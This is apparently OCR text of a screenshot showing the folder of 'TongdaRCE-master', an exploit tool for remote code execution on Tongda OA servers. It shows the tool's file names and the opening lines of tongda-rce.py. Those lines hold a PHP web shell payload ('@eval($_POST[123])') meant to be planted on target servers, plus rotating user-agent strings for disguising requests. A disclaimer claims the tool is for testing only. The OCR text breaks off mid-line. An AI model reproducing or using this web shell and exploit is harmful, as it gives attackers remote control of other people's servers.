 TongdaRCE-master
文件 主页 共享 查看
工具 tools TongdaRCE-master
快速访问
桌面
下载
文档
图片
工具
dll劫持
名称 修改日期
auth.inc.php 2020/8/23 16:
command-exec-shell.php 2020/8/23 16:
README.md 2020/8/23 16:
tongda-rce.py 2020/8/23 16:
shell.sh tongda-rce.py
10
11 声明: 使用即代表接受本协议, 工具仅用于测试用途, 请勿使用
12 """
13 import requests,sys,json
14 from random import choice
15
16 payload="""<?php
17 @eval($_POST[123]);
18 ?>
19 """
20 USER_AGENTS = [
21 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;
22 "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0;